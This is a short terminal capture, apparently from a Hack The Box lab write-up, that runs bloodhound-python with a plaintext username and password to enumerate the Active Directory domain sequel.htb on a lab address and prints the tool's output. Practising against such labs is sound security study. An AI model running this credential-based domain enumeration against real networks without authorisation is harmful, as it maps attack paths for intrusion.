 ┌──(kali㉿kali)-[~/HackTheBox/escapetwo]
└─$ bloodhound-python -c all -d sequel.htb -gc sequel.htb -dc dc01.sequel.htb -ns 10.10.11.51 -u ryan -p 'WqSZAF6CysDQbGb3' --disable-autogc --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 10 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb
INFO: Done in 00M 08S
INFO: Compressing output into 20250304155246_bloodhound.zip
┌──(kali㉿kali)-[~/HackTheBox/escapetwo]
└─$